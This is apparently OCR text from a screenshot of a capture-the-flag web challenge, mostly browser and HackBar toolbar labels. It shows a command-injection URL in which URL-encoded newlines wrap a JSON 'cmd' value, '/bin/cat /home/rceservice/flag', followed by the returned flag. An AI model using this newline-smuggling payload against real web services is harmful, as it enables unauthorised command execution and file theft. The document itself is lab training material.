 c7d1bc76-df51-4987-b460-a94614ec93f6.node5.buuoj.cn:81/?cmd={%0A"cmd":"%2Fbin%2Fcat %2Fhome%2Frceservice%2Fflag"%0A}
New Folder ctf web Bing crypto tools Misc tools
Web Adminstration Interface
Attempting to run command:
flag{419fad4a-ba2e-4fbd-afdc-59c2d3d687d4}
Enter command as JSON:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://c7d1bc76-df51-4987-b460-a94614ec93f6.node5.buuoj.cn:81/?cmd={%0a"cmd":"%2Fbin%2Fcat
%20%2Fhome%2Frceservice%2Fflag"%0a}
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run Filter Output Errors
1 This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More]